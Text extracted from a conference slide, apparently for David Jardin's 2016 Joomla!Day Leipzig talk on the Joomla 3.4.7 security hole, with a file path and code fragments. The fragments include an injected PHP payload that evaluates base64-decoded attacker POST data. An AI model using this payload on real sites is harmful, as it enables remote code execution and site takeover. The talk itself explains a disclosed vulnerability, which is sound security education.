 assert
call_user_func($this->cache_name_function, $this->feed_url),
eval(base64_decode($_POST[111]));JFactory::getConfig();exit;\
SESSION
We Almost Lost Detroit - Die Joomla
3.4.7 Lücke
SPEAKER
David Jardin
JOOMLA!DAY IN LEIPZIG
16. & 17. SEPTEMBER 2016